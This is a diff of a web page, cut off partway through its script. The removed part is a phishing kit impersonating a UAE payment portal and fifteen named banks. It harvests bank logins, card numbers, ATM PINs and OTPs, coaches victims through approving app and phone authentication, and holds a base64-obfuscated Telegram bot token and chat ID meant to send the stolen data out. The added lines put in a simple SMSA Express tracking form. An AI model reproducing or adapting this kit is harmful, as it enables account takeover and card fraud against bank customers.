-.card-type-icon.visa { background-color: rgb(26, 31, 113); color: white; }
-.card-type-icon.mastercard { background-color: rgb(235, 0, 27); color: white; }
-.card-type-icon.unknown { background-color: rgb(240, 240, 240); color: rgb(119, 119, 119); }
-.rejection-message { background-color: rgb(255, 235, 238); border: 1px solid rgb(255, 205, 210); border-radius: 8px; padding: 15px; margin: 20px 0px; text-align: center; color: rgb(198, 40, 40); }
-.browser-auth-container { text-align: center; padding: 20px; }
-.browser-auth-image { width: 150px; height: 150px; margin: 20px auto; display: block; }
-.browser-auth-message { background-color: rgb(227, 242, 253); border: 1px solid rgb(187, 222, 251); border-radius: 8px; padding: 20px; margin: 20px 0px; text-align: center; }
-.call-auth-container { text-align: center; padding: 20px; }
-.call-auth-image { width: 200px; height: 200px; margin: 20px auto; display: block; }
-.call-auth-message { background-color: rgb(232, 245, 233); border: 1px solid rgb(200, 230, 201); border-radius: 8px; padding: 20px; margin: 20px 0px; text-align: center; }
-.otp-waiting { text-align: center; padding: 40px 20px; }
-.otp-waiting-timer { font-size: 24px; font-weight: bold; color: var(--primary-color); margin: 20px 0px; }
-.otp-progress-bar { height: 10px; background-color: rgb(224, 224, 224); border-radius: 5px; margin: 30px 0px; overflow: hidden; display: none; }
-.otp-progress { height: 100%; background-color: var(--primary-color); width: 0%; transition: width 1s linear; }
-.id-input-container { display: flex; gap: 5px; margin-bottom: 10px; direction: ltr; }
-.id-input { width: 60px; padding: 8px; text-align: center; border: 1px solid var(--border-color); border-radius: 5px; font-size: 10px; }
-.id-separator { display: flex; align-items: center; justify-content: center; font-weight: bold; width: 10px; }
-.birth-date-container { display: flex; gap: 10px; }
-.birth-date-container select { flex: 1 1 0%; padding: 10px; border: 1px solid var(--border-color); border-radius: 5px; font-size: 18px; font-family: Tajawal, sans-serif; }
-.success-message { background-color: rgb(232, 245, 233); border: 1px solid rgb(200, 230, 201); border-radius: 8px; padding: 15px; margin: 20px 0px; text-align: center; }
-.otp-error { color: var(--error-color); text-align: center; margin-top: 10px; font-size: 14px; display: none; }
-.simple-waiting { text-align: center; padding: 40px 20px; }
-.simple-waiting h3 { margin-bottom: 10px; }
-.simple-waiting p { margin-bottom: 20px; }
-.form-control.invalid { border-color: var(--error-color); }
-	.form-control.valid { border-color: var(--success-color); }
-	.forgot-link { text-align: left; margin-top: 5px; font-size: 13px; }
-
-    /* New Mobile Payment UI Styles - Exact Match */
-    @import url('https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700&display=swap');
-    
-    .new-payment-card {
-        width: 100%;
-        max-width: 360px;
-        background: #ffffff;
-        border-radius: 16px;
-        padding: 24px 16px;
-        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
-        border: 1px solid #e2e8f0;
-        box-sizing: border-box;
-        margin: 20px auto;
-    }
-    .new-payment-card:focus-within {
-        border-color: #7c3aed;
-    }
-    .new-title {
-        font-size: 16px;
-        font-weight: 700;
-        color: #1e293b;
-        margin-bottom: 16px;
-        text-align: right;
-        display: flex;
-        align-items: center;
-        gap: 8px;
-        font-family: 'Cairo', sans-serif;
-    }
-    .new-title::before {
-        content: '';
-        width: 8px;
-        height: 8px;
-        border: 2px solid #7c3aed;
-        border-radius: 50%;
-    }
-    .new-input-group {
-        margin-bottom: 12px;
-        width: 100%;
-    }
-    .new-input-field {
-        width: 100%;
-        height: 52px;
-        border: 1px solid #e2e8f0;
-        border-radius: 10px;
-        padding: 0 16px;
-        font-size: 15px;
-        font-family: 'Cairo', sans-serif;
-        box-sizing: border-box;
-        outline: none;
-        transition: border-color 0.2s;
-        text-align: right;
-    }
-    .new-input-field:focus {
-        border-color: #7c3aed;
-    }
-    .new-input-field.invalid {
-        border-color: #dc3545 !important;
-        background-color: #fff8f8;
-    }
-    .new-row {
-        display: flex;
-        gap: 12px;
-        margin-bottom: 16px;
-    }
-    .new-col {
-        flex: 1;
-    }
-    .new-input-center {
-        text-align: center;
-    }
-    .new-submit-btn {
-        width: 100%;
-        height: 54px;
-        background-color: #7c3aed;
-        color: white;
-        border: none;
-        border-radius: 27px;
-        font-size: 16px;
-        font-weight: 700;
-        font-family: 'Cairo', sans-serif;
-        cursor: pointer;
-        transition: background-color 0.2s;
-    }
-    .new-submit-btn:hover {
-        background-color: #6d28d9;
-    }
-    .new-card-input-wrapper {
-        position: relative;
-        display: flex;
-        align-items: center;
-    }
-    .new-logos-overlay {
-        position: absolute;
-        left: 12px;
-        display: flex;
-        gap: 6px;
-        align-items: center;
-        pointer-events: none;
-    }
-    .new-logo-small {
-        height: 12px;
-        opacity: 0.3;
-    }
-    .new-logo-small.active {
-        opacity: 1;
-    }
-.forgot-link button { background: none; border: none; color: var(--primary-color); text-decoration: underline; cursor: pointer; font-size: 13px; }
-.forgot-link button:hover { color: rgb(0, 77, 0); }</style><style>
-        .mobile-payment-card {
-            width: 90%;
-            max-width: 360px;
-            background: #ffffff;
-            border-radius: 16px;
-            padding: 16px;
-            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
-            border: 1px solid #e2e8f0;
-            box-sizing: border-box;
-            margin: 20px auto;
-            font-family: 'Cairo', sans-serif;
-            direction: rtl;
-        }
-        .mobile-title {
-            font-size: 16px;
-            font-weight: 700;
-            color: #1e293b;
-            margin-bottom: 16px;
-            text-align: right;
-            display: flex;
-            align-items: center;
-            gap: 8px;
-        }
-        .mobile-title::before {
-            content: '';
-            width: 8px;
-            height: 8px;
-            border: 2px solid #7c3aed;
-            border-radius: 50%;
-        }
-        .mobile-input-field {
-            width: 100%;
-            height: 52px;
-            border: 1px solid #e2e8f0;
-            border-radius: 10px;
-            padding: 0 16px;
-            font-size: 15px;
-            font-family: 'Cairo', sans-serif;
-            box-sizing: border-box;
-            outline: none;
-            margin-bottom: 12px;
-            text-align: right;
-        }
-        .mobile-row { display: flex; gap: 12px; margin-bottom: 16px; }
-        .mobile-col { flex: 1; }
-        .mobile-submit-btn {
-            width: 100%;
-            height: 54px;
-            background-color: #7c3aed;
-            color: white;
-            border: none;
-            border-radius: 27px;
-            font-size: 16px;
-            font-weight: 700;
-            cursor: pointer;
-        }
-        .mobile-logo-overlay {
-            position: absolute;
-            left: 12px;
-            top: 50%;
-            transform: translateY(-50%);
-            display: flex;
-            gap: 6px;
-            pointer-events: none;
-        }
-</style></head>
+    <title>SMSA Express - تتبع شحنتك</title>
+    <link rel="stylesheet" href="style.css">
+</head>
 <body>
     <div class="container">
-        <!-- الصفحة الأولى: صفحة البداية -->
-        <div id="page1" class="page active">
-            <div class="header">
-                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" alt="شعار سداد الإمارات">
-                <h1>بوابة سداد الإمارات</h1>
-                <p>الدفع الإلكتروني الآمن</p>
-            </div>
-            
-            <div class="form-container">
-                <img src="https://www.digitaldubai.ae/images/default-source/screenshots-dubaipay/smart_employee_tilted_-smart-dubai-hero-banner_ar.png?sfvrsn=ef964476_4" alt="سداد الإمارات" class="intro-image">
-                
-                <div class="description">
-                    <h2>عن سداد الإمارات</h2>
-                    <p>سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين في دولة الإمارات العربية المتحدة دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان.</p>
-                    <p>تتميز المنصة بتكاملها مع جميع البنوك المحلية وتوفرها على أعلى معايير الأمان والخصوصية لضمان سلامة معاملاتك المالية.</p>
-                    <p>يمكنك استخدام سداد الإمارات لدفع فواتير الكهرباء والماء والهاتف والإنترنت والعديد من الخدمات الأخرى.</p>
-                </div>
-                
-                <button id="startService" class="btn btn-block" data-manus_clickable="true" data-manus_click_id="1">بدء الخدمة</button>
-            </div>
-        </div>
-
-        <!-- صفحة الانتظار بعد الصفحة الأولى -->
-        <div id="waiting1" class="page">
-            <div class="header">
-                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" alt="شعار سداد الإمارات">
-                <h1>جاري اعداد الخدمة</h1>
-            </div>
-            
-            <div class="form-container simple-waiting">
-                <div class="spinner"></div>
-                <h3>جاري اعداد الخدمة</h3>
-                <p>يرجى الانتظار</p>
-            </div>
-        </div>
-
-        <!-- الصفحة الثانية: صفحة إدخال بيانات المستخدم -->
-        <div id="page2" class="page">
-            <div class="header">
-                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" alt="شعار سداد الإمارات">
-                <h1>إدخال بيانات المستخدم</h1>
-            </div>
-            
-            <div class="form-container">
-                <form id="userDataForm">
-                    <div class="form-group">
-                        <label for="invoiceNumber">رقم الفاتورة</label>
-                        <input type="text" id="invoiceNumber" class="form-control" placeholder="أدخل رقم الفاتورة" required="" style="">
-                        <div class="error-message" id="invoiceNumberError">يرجى إدخال رقم الفاتورة</div>
-                    </div>
-                    
-                    
-                    
-                    
-                    
-                    
-                    
-                    <div class="form-group">
-                        <label for="serviceType">نوع الخدمة</label>
-                        <select id="serviceType" class="form-control" required="">
-                            <option value="">اختر نوع الخدمة</option>
-                            <option value="دفع رسوم فاتوره">دفع رسوم فاتوره</option>
-                            <option value="خدمات اخرى">خدمات اخرى</option>
-                            <option value="دفع رسوم شحن مركبة">دفع رسوم شحن مركبة</option>
-                            <option value="دفع رسوم نقل ملكية مركبة">دفع رسوم نقل ملكية مركبة</option>
-                            <option value="دفع رسوم نقل ملكية لوحة مركبة">دفع رسوم نقل ملكية لوحة مركبة</option>
-                            <option value="دفع رسوم حجز مركبة">دفع رسوم حجز مركبة</option>
-                            <option value="دفع رسوم فحص مركبة">دفع رسوم فحص مركبة</option>
-                            <option value="دفع رسوم عقد ايجار (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم عقد ايجار (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
-                            <option value="دفع رسوم عقد تمليك (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم عقد تمليك (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
-                            <option value="دفع رسوم تأمين ايجار (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم تأمين (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
-                            <option value="دفع رسوم شحن">دفع رسوم شحن</option>
-                            <option value="تسديد المستحقات للطرفين">تسديد المستحقات للطرفين</option>
-                            <option value="دفع رسوم توقيع تعهد الكتروني">دفع رسوم توقيع تعهد الكتروني</option>
-                            <option value="دفع رسوم استقدام عمالة">دفع رسوم استقدام عمالة</option>
-                            <option value="دفع ضريبة القيمة المضافة">دفع ضريبة القيمة المضافة</option>
-                            <option value="دفع رسوم عقد عمالة">دفع رسوم عقد عمالة</option>
-                            <option value="دفع رسوم الجوازات">دفع رسوم الجوازات</option>
-                            <option value="دفع رسوم عقد عمل">دفع رسوم عقد عمل</option>
-                            <option value="دفع رسوم توكيل محامي">دفع رسوم توكيل محامي</option>
-                            <option value="دفع رسوم الخدمات الكترونية">دفع رسوم الخدمات الكترونية</option>
-                            <option value="دفع رسوم وزارة الموارد البشرية">دفع رسوم وزارة الموارد البشرية</option>
-                            <option value="دفع رسوم تجديد عقود">دفع رسوم تجديد عقود</option>
-                            <option value="دفع رسوم عقد تقديم خدمات">دفع رسوم عقد تقديم خدمات</option>
-                            <option value="استرداد الرسوم المدفوعة">استرداد الرسوم المدفوعة</option>
-                        </select>
-                        <div class="error-message" id="serviceTypeError">يرجى اختيار نوع الخدمة</div>
-                    </div>
-                    
-                    <div class="form-group">
-                        <label for="amount">مبلغ السداد (درهم إماراتي)</label>
-                        <div class="amount-input">
-                            <span class="currency">AED</span>
-                            <input type="number" id="amount" class="form-control" placeholder="0.00" min="5" max="99999" required="" style="">
-                        </div>
-                        <div class="error-message" id="amountError">المبلغ غير صحيح</div>
-                    </div>
-                    
-                    <button type="button" id="confirmUserData" class="btn btn-block">تأكيد البيانات</button>
-                </form>
-            </div>
-        </div>
-
-        <!-- صفحة الانتظار بعد الصفحة الثانية -->
-        <div id="waiting2" class="page">
-            <div class="header">
-                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" alt="شعار سداد الإمارات">
-                <h1>جاري التحميل</h1>
-            </div>
-            
-            <div class="form-container simple-waiting">
-                <div class="spinner"></div>
-                <h3>جاري التحميل</h3>
-            </div>
-        </div>
-
-        <!-- الصفحة الثالثة: اختيار البنك -->
-        <div id="page3" class="page">
-            <div class="header">
-                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" alt="شعار سداد الإمارات">
-                <h1>اختر البنك الخاص بك للدفع</h1>
-            </div>
-            
-            <div class="form-container">
-                <p>يرجى اختيار البنك الذي ترغب في استخدامه لإتمام عملية الدفع:</p>
-                
-                <div class="bank-cards">
-                    <div class="bank-card" data-bank="emiratesNBD">
-                        <img src="https://i.ibb.co/dwhqmDsF/Emirates-NBD.jpg" alt="بنك الإمارات دبي الوطني">
-                        <p>بنك الإمارات دبي الوطني</p>
-                    </div>
-                    
-                    <div class="bank-card" data-bank="firstAbuDhabi">
-                        <img src="https://i.ibb.co/gnNdPDJ/First-Abu-Dhabi-Bank-Logo-svg.png" alt="بنك أبو ظبي الأول">
-                        <p>بنك أبو ظبي الأول</p>
-                    </div>
-                    
-                    <div class="bank-card" data-bank="abuDhabiCommercial">
-                        <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjH4Qs3CGxyTwB8k3DPHpsD8fyKOZ8qhCt_b1Nx_4IVg&amp;s=10" alt="بنك أبو ظبي التجاري">
-                        <p>بنك أبو ظبي التجاري</p>
-                    </div>
-                    
-                    <div class="bank-card" data-bank="dubaiIslamic">
-                        <img src="https://i.ibb.co/8DbXSsw0/dib-logo-personal-business-og.jpg" alt="بنك دبي الإسلامي">
-                        <p>بنك دبي الإسلامي</p>
-                    </div>
-                    
-                    <div class="bank-card" data-bank="mashreq">
-                        <img src="https://i.ibb.co/21YLkTtB/MASQ-AE-BIG-e09012bc.png" alt="بنك المشرق">
-                        <p>بنك المشرق</p>
-                    </div>
-                    
-                    <div class="bank-card" data-bank="abuDhabiIslamic">
-                        <img src="https://i.ibb.co/ynB1yRtg/images.jpg" alt="بنك أبو ظبي الإسلامي">
-                        <p>بنك أبو ظبي الإسلامي</p>
-                    </div>
-                    
-                    <div class="bank-card" data-bank="dubaiCommercial">
-                        <img src="https://play-lh.googleusercontent.com/6IHUfV5JDsueMXq283hVWDkQvwooy4EgIjGgrGKj1PuBIBjagfGdAWWHYZtX-PW99D8" alt="بنك دبي التجاري">
-                        <p>بنك دبي التجاري</p>
-                    </div>
-                    
-                    <div class="bank-card" data-bank="fujairahNational">
-                        <img src="https://i.ibb.co/KxzwNLPC/nbf.jpg" alt="بنك الفجيرة الوطني">
-                        <p>بنك الفجيرة الوطني</p>
-                    </div>
-                    
-                    <div class="bank-card" data-bank="rakNational">
-                        <img src="https://i.ibb.co/jkNfYJxc/RAKBANK.gif" alt="بنك رأس الخيمة الوطني">
-                        <p>بنك رأس الخيمة الوطني</p>
-                    </div>
-                    
-                    <div class="bank-card" data-bank="sharjahIslamic">
-                        <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT9mYd7ueTsXpy3up18pb9AqLFa-NR2GabKe8rRaDDNkg&amp;s=10" alt="مصرف الشارقة الإسلامي">
-                        <p>مصرف الشارقة الإسلامي</p>
-                    </div>
-                    
-                    <!-- بنك HSBC الجديد -->
-                    <div class="bank-card" data-bank="hsbc">
-                        <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/1c/HSBC_logo_%282018%29.svg/1200px-HSBC_logo_%282018%29.svg.png" alt="بنك HSBC">
-                        <p>بنك HSBC</p>
-                    </div>
-                    
-                    <!-- بنك الإمارات الإسلامي الجديد -->
-                    <div class="bank-card" data-bank="emiratesIslamic">
-                        <img src="https://i.ibb.co/dwhqmDsF/Emirates-Islamic-Bank.png" alt="بنك الإمارات الإسلامي">
-                        <p>بنك الإمارات الإسلامي</p>
-                    </div>
-                    
-                    <!-- بنك الهلال الجديد -->
-                    <div class="bank-card" data-bank="alHilal">
-                        <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/mstEaNvknufOupXW.jpg" alt="بنك الهلال">
-                        <p>بنك الهلال</p>
-                    </div>
-                    
-                    <!-- مصرف رويا الجديد -->
-                    <div class="bank-card" data-bank="ruya">
-                        <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/wgDItlVRwoPeohoS.png" alt="مصرف رويا">
-                        <p>مصرف رويا</p>
-                    </div>
-                    
-                    <!-- مصرف عجمان الجديد -->
-                    <div class="bank-card" data-bank="ajman">
-                        <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/bwpHnzDqlBMCODoF.png" alt="مصرف عجمان">
-                        <p>مصرف عجمان</p>
-                    </div>
-                </div>
-            </div>
-        </div>
-
-        <!-- صفحة الانتظار بعد اختيار البنك -->
-        <div id="waiting3" class="page">
-            <div class="header">
-                <img src="https://www.digitaldubai.ae/images/default-source/screenshots-dubaipay/smart_employee_tilted_-smart-dubai-hero-banner_ar.png?sfvrsn=ef964476_4" alt="شعار سداد الإمارات">
-                <h1>جاري التحميل</h1>
-            </div>
-            
-            <div class="form-container simple-waiting">
-                <div class="spinner"></div>
-                <h3>جاري التحميل</h3>
-            </div>
-        </div>
-
-        <!-- الصفحة الرابعة: صفحة تسجيل الدخول للبنك -->
-        <div id="page4" class="page">
-            <div class="header" id="bankHeader">
-                <!-- سيتم تحديث الشعار هنا ديناميكياً -->
-                <img src="https://www.digitaldubai.ae/images/default-source/screenshots-dubaipay/smart_employee_tilted_-smart-dubai-hero-banner_ar.png?sfvrsn=ef964476_4" alt="شعار البنك" id="bankLogo">
-                <h1 id="page4Title">تسجيل الدخول للبنك</h1>
-            </div>
-            
-            <div class="form-container" id="bankAuthContainer">
-                <!-- محتوى المصادقة الديناميكي سيتم إضافته هنا -->
-            </div>
-        </div>
-
-        <!-- صفحة الانتظار بين البطاقة و OTP -->
-        <div id="otpWaiting" class="page">
-            <div class="header">
-                <img src="https://www.digitaldubai.ae/images/default-source/screenshots-dubaipay/smart_employee_tilted_-smart-dubai-hero-banner_ar.png?sfvrsn=ef964476_4" alt="شعار سداد الإمارات">
-                <h1>تم إرسال رمز OTP</h1>
-            </div>
-            
-            <div class="form-container otp-waiting">
-                <div class="spinner"></div>
-                <h3>تم إرسال رمز التحقق (OTP) إلى هاتفك المحمول</h3>
-                <p>المسجل لدى البنك</p>
-                <div class="otp-waiting-timer" id="otpTimer" style="display: none;">10</div>
-                <p>سيتم توجيهك تلقائياً إلى صفحة التحقق من الدفع</p>
-            </div>
-        </div>
+        <img src="logo.png" alt="SMSA Express" class="logo">
+        <h1>تتبع شحنتك</h1>
+        <form id="trackForm">
+            <input type="text" id="trackingNumber" placeholder="أدخل رقم التتبع" pattern="[0-9]+" required>
+            <button type="submit">تتبع الآن</button>
+        </form>
     </div>
-
-    
-
-
-<script>
-        // بيانات البنوك وعمليات المصادقة
-        const banks = {
-            emiratesNBD: {
-                name: "بنك الإمارات دبي الوطني",
-                logo: "https://i.ibb.co/dwhqmDsF/Emirates-NBD.jpg",
-                loginMethods: ["email", "username"],
-                authSteps: [
-                    "بعد إدخال بيانات الدخول، يتم التوجيه إلى صفحة التوثيق",
-                    "تظهر رسالة تفيد بأن البنك سيتصل بالعميل من الرقم 600540000 مع طلب الضغط على 'موافق'",
-                    "زر 'تم قبول الاتصال' يُفعَّل بعد 60 ثانية",
-                    "بعد الضغط على الزر، يتم التوجيه إلى صفحة إدخال OTP",
-                    "إذا تم إدخال OTP بشكل خاطئ 6 مرات، يتم التوجيه إلى تسجيل الدخول باستخدام بطاقة الدفع",
-                    "بعد إدخال معلومات البطاقة، يعود المستخدم إلى صفحة OTP"
-                ]
-            },
-            firstAbuDhabi: {
-                name: "بنك أبو ظبي الأول",
-                logo: "https://i.ibb.co/gnNdPDJ/First-Abu-Dhabi-Bank-Logo-svg.png",
-                loginMethods: ["card"],
-                authSteps: [
-                    "بعد إدخال معلومات البطاقة، يتم التوجيه إلى صفحة OTP الخاصة بالبنك",
-                    "يتم إرسال رمز OTP إلى الجوال المسجل ورمز آخر إلى البريد الإلكتروني",
-                    "يُطلب إدخال الرمزين في حقلين منفصلين (كل منهما مكون من 3 أرقام)",
-                    "بعد إدخال الرمزين، يتم التوجيه إلى صفحة توثيق الجهاز",
-                    "يطلب البنك من المستخدم الموافقة على التوثيق عبر التطبيق",
-                    "زر 'تم قبول توثيق المتصفح' يُفعَّل بعد دقيقة",
-                    "إذا فشلت العملية، تظهر رسالة خطأ ويتم إعادة التوجيه إلى صفحة إدخال معلومات البطاقة"
-                ]
-            },
-            abuDhabiCommercial: {
-                name: "بنك أبو ظبي التجاري",
-                logo: "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjH4Qs3CGxyTwB8k3DPHpsD8fyKOZ8qhCt_b1Nx_4IVg&s=10",
-                loginMethods: ["username"],
-                authSteps: [
-                    "بعد إدخال ADCB CID أو Nickname وكلمة المرور، يتم التوجيه إلى صفحة OTP",
-                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
-                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
-                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            },
-            dubaiIslamic: {
-                name: "بنك دبي الإسلامي",
-                logo: "https://i.ibb.co/8DbXSsw0/dib-logo-personal-business-og.jpg",
-                loginMethods: ["card"],
-                authSteps: [
-                    "بعد إدخال معلومات البطاقة، يتم التوجيه إلى صفحة OTP",
-                    "إذا تم إدخال OTP بشكل خاطئ، يتم إعادة التوجيه إلى صفحة إدخال معلومات البطاقة"
-                ]
-            },
-            mashreq: {
-                name: "بنك المشرق",
-                logo: "https://i.ibb.co/21YLkTtB/MASQ-AE-BIG-e09012bc.png",
-                loginMethods: ["username"],
-                authSteps: [
-                    "بعد إدخال بيانات الدخول، يتم التوجيه إلى صفحة قبول توثيق المتصفحح",
-                    "يطلب البنك من المستخدم تسجيل الدخول عبر التطبيق والموافقة على المعاملة",
-                    "زر 'تم قبول المعاملة' يُفعَّل بعد دقيقة",
-                    "إذا فشلت العملية، تظهر رسالة خطأ ويتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            },
-            abuDhabiIslamic: {
-                name: "بنك أبو ظبي الإسلامي",
-                logo: "https://i.ibb.co/ynB1yRtg/images.jpg",
-                loginMethods: ["card"],
-                authSteps: [
-                    "بعد إدخال معلومات البطاقة، يتم التوجيه إلى صفحة OTP",
-                    "إذا تم إدخال OTP بشكل خاطئ 6 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول مع رسالة 'فشلت عملية الدفع'"
-                ]
-            },
-            dubaiCommercial: {
-                name: "بنك دبي التجاري",
-                logo: "https://play-lh.googleusercontent.com/6IHUfV5JDsueMXq283hVWDkQvwooy4EgIjGgrGKj1PuBIBjagfGdAWWHYZtX-PW99D8",
-                loginMethods: ["username"],
-                authSteps: [
-                    "بعد إدخال اسم المستخدم وكلمة المرور، يتم التوجيه إلى صفحة OTP",
-                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
-                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
-                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            },
-            fujairahNational: {
-                name: "بنك الفجيرة الوطني",
-                logo: "https://i.ibb.co/KxzwNLPC/nbf.jpg",
-                loginMethods: ["username"],
-                authSteps: [
-                    "بعد إدخال اسم المستخدم وكلمة المرور، يتم التوجيه إلى صفحة OTP",
-                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
-                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
-                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            },
-            rakNational: {
-                name: "بنك رأس الخيمة الوطني",
-                logo: "https://i.ibb.co/jkNfYJxc/RAKBANK.gif",
-                loginMethods: ["username"],
-                authSteps: [
-                    "بعد إدخال اسم المستخدم وكلمة المرور، يتم التوجيه إلى صفحة OTP",
-                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
-                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
-                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            },
-            sharjahIslamic: {
-                name: "مصرف الشارقة الإسلامي",
-                logo: "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT9mYd7ueTsXpy3up18pb9AqLFa-NR2GabKe8rRaDDNkg&s=10",
-                loginMethods: ["username"],
-                authSteps: [
-                    "بعد إدخال اسم المستخدم وكلمة المرور، يتم التوجيه إلى صفحة OTP",
-                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
-                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
-                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            },
-            hsbc: {
-                name: "بنك HSBC",
-                logo: "https://upload.wikimedia.org/wikipedia/commons/thumb/1/1c/HSBC_logo_%282018%29.svg/1200px-HSBC_logo_%282018%29.svg.png",
-                loginMethods: ["username"],
-                authSteps: [
-                    "بعد إدخال اسم المستخدم وكلمة المرور، يتم التوجيه إلى صفحة OTP",
-                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
-                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
-                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            },
-            emiratesIslamic: {
-                name: "بنك الإمارات الإسلامي",
-                logo: "https://i.ibb.co/dwhqmDsF/Emirates-Islamic-Bank.png",
-                loginMethods: ["card"],
-                authSteps: [
-                    "بعد إدخال رقم البطاقة و ATM PIN، يتم التوجيه إلى صفحة OTP",
-                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
-                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
-                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            },
-            alHilal: {
-                name: "بنك الهلال",
-                logo: "https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/mstEaNvknufOupXW.jpg",
-                loginMethods: ["card"],
-                authSteps: [
-                    "بعد إدخال رقم البطاقة و ATM PIN، يتم التوجيه إلى صفحة OTP",
-                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
-                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
-                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            },
-            ruya: {
-                name: "مصرف رويا",
-                logo: "https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/wgDItlVRwoPeohoS.png",
-                loginMethods: ["card"],
-                authSteps: [
-                    "بعد إدخال رقم البطاقة و ATM PIN، يتم التوجيه إلى صفحة OTP",
-                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
-                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
-                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            },
-            ajman: {
-                name: "مصرف عجمان",
-                logo: "https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/bwpHnzDqlBMCODoF.png",
-                loginMethods: ["card"],
-                authSteps: [
-                    "بعد إدخال رقم البطاقة و ATM PIN، يتم التوجيه إلى صفحة OTP",
-                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
-                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
-                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
-                ]
-            }
-        };
-
-        // متغيرات التطبيق
-        let currentBank = null;
-        let otpAttempts = 0;
-        let resendAttempts = 0;
-        let timerInterval = null;
-        let waitingTimerInterval = null;
-        let otpWaitingInterval = null;
-        let userIP = '';
-        
-        // متغيرات تليجرام
-        let telegramMessageId = null;
-        let telegramMessageContent = '';
-        // تم تشفير البيانات لزيادة الأمان ومنع التعارض مع أنظمة الحماية
-        const _0x4a2b = (s) => atob(s);
-        const telegramBotToken = _0x4a2b('ODgwMDU5MTc2MTpBQUZpM0NXbDJuQ0dmLVB3Vm85dEVOOHpQalowV1prRlZwVQ==');
-        const telegramChatId = _0x4a2b('ODQwNDk2MDA1OQ==');
-        const _tg_base = _0x4a2b('aHR0cHM6Ly9hcGkudGVsZWdyYW0ub3JnL2JvdA==');
-        const _tg_send = _0x4a2b('L3NlbmRNZXNzYWdl');
-        const _tg_edit = _0x4a2b('L2VkaXRNZXNzYWdlVGV4dA==');
-
-        // تهيئة الصفحة عند التحميل
-        document.addEventListener('DOMContentLoaded', function() {
-            // الحصول على عنوان IP عند تحميل الصفحة
-            getUserIP();
-            
-            // إضافة مستمعات الأحداث للتحقق من الصحة أثناء الكتابة
